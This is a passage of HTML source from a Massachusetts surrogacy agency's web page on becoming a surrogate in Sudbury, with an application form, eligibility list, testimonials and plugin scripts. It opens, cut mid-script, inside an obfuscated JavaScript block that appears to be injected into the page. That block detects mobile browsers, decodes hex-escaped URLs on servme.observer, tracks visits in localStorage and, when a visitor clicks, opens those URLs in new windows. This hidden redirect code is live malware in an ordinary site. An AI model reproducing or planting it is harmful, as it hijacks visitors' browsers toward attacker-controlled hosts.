|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://surrogacyinmassachusetts.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '3971'});
            });
            </script>

                            							 
																						<div class="tags"><span class="tagtext">Tags:</span><a href="https://surrogacyinmassachusetts.com/tag/be-a-surrogate/" rel="tag">Be a Surrogate</a>, <a href="https://surrogacyinmassachusetts.com/tag/be-a-surrogate-mother/" rel="tag">Be a Surrogate Mother</a>, <a href="https://surrogacyinmassachusetts.com/tag/becoming-a-surrogate-mother/" rel="tag">Becoming a Surrogate Mother</a>, <a href="https://surrogacyinmassachusetts.com/tag/becoming-a-surrogate-mother-in-sudbury-ma/" rel="tag">Becoming a Surrogate Mother in Sudbury MA</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogacy/" rel="tag">surrogacy</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogacy-information/" rel="tag">Surrogacy Information</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate/" rel="tag">surrogate</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-information/" rel="tag">surrogate information</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-mother/" rel="tag">Surrogate Mother</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-mother-sudbury-ma/" rel="tag">Surrogate Mother Sudbury MA</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-mothers/" rel="tag">surrogate mothers</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-sudbury-ma/" rel="tag">Surrogate Sudbury MA</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogates/" rel="tag">surrogates</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogates-sudbury-ma/" rel="tag">Surrogates Sudbury MA</a></div></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinmassachusetts.com/becoming-a-surrogate-mother-in-accord-ma/" title="Becoming a Surrogate Mother in Accord MA">Becoming a Surrogate Mother in Accord MA</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinmassachusetts.com/becoming-a-surrogate-mother-in-watertown-ma/" title="Becoming a Surrogate Mother in Watertown MA">Becoming a Surrogate Mother in Watertown MA</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinmassachusetts.com/becoming-a-surrogate-mother-in-needham-ma/" title="Becoming a Surrogate Mother in Needham MA">Becoming a Surrogate Mother in Needham MA</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-8" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1877-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/becoming-a-surrogate-mother-in-sudbury-ma/#wpcf7-f1877-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1877" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1877-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="H-m-WQDw-F-EX-i-uH-M" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="21"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul style="margin-top:10px;">
                    <li><i class="fa fa-question-circle"></i>Are you between the ages of 21 and 40?</li>
                    <li><i class="fa fa-question-circle"></i>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you healthy, and height/weight appropriate? (32 BMI or less)</li>
                                   <li><i class="fa fa-question-circle"></i>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li><i class="fa fa-question-circle"></i>Have you never been convicted of a felony?</li>
                    <li><i class="fa fa-question-circle"></i>Do you have reliable transportation and live in Massachusetts?</li>
                    <li><i class="fa fa-question-circle"></i>Are you a U.S. citizen or have a green card?</li>
                    <li><i class="fa fa-question-circle"></i>Are you not currently receiving public assistance?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Massachusetts Surrogate Agency?</h3>			<div class="textwidget"><li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Massachusetts surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-12" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Massachusetts explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</div>	</aside><!--#sidebar-->
	</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">


<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/mDE0Q9dAVgY"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/mDE0Q9dAVgY?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Boston MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Boston, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Boston.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Boston</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/dPHJrPVvd1U"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/dPHJrPVvd1U?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Quincy MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Quincy, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Quincy.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Quincy</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/sTY4FMoV9gE"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/sTY4FMoV9gE?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Lynn MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Lynn, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Lynn.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Lynn</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/_Y6BGWzANn8"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/_Y6BGWzANn8?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Fall River MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fall River, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Fall-River.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Fall River</span>
            </div>

          </div>  

    </div>

</div><!--container-->


    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star-half"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Surrogacy Agency in Massachusetts</strong> </span><br/> 
				     
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.9</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">53</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Surrogacy Agency in Massachusetts answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/surrogacyinmassachusetts" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:6174108730">(617) 410-8730</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacyinmassachusetts.com" title="Surrogacy Agency in Massachusetts is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy Agency in Massachusetts</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->
    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fbecoming-a-surrogate-mother-in-sudbury-ma%2F&title=Becoming+a+Surrogate+Mother+in+Sudbury+MA&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Sudbury+MA%2C+you+more+than+likely+have+a+lot+of+questions.+There+are+so+many+aspects+that+you+have+to+con...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fbecoming-a-surrogate-mother-in-sudbury-ma%2F&title=Becoming+a+Surrogate+Mother+in+Sudbury+MA&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Sudbury+MA%2C+you+more+than+likely+have+a+lot+of+questions.+There+are+so+many+aspects+that+you+have+to+con...&pubid=' class='Twitter' target='_blank'><span>twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fbecoming-a-surrogate-mother-in-sudbury-ma%2F&title=Becoming+a+Surrogate+Mother+in+Sudbury+MA&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Sudbury+MA%2C+you+more+than+likely+have+a+lot+of+questions.+There+are+so+many+aspects+that+you+have+to+con...&pubid=' class='GPlus' target='_blank'><span>google</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fbecoming-a-surrogate-mother-in-sudbury-ma%2F&title=Becoming+a+Surrogate+Mother+in+Sudbury+MA&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Sudbury+MA%2C+you+more+than+likely+have+a+lot+of+questions.+There+are+so+many+aspects+that+you+have+to+con...&pubid=' class='LinkedIn' target='_blank'><span>linked in</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fbecoming-a-surrogate-mother-in-sudbury-ma%2F&title=Becoming+a+Surrogate+Mother+in+Sudbury+MA&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Sudbury+MA%2C+you+more+than+likely+have+a+lot+of+questions.+There+are+so+many+aspects+that+you+have+to+con...&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1877' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacyinmassachusetts.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1876' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacyinmassachusetts.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacyinmassachusetts.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacyinmassachusetts.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacyinmassachusetts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacyinmassachusetts.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111914706',post:'3971',tz:'-5',srv:'surrogacyinmassachusetts.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111914706", "3971" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
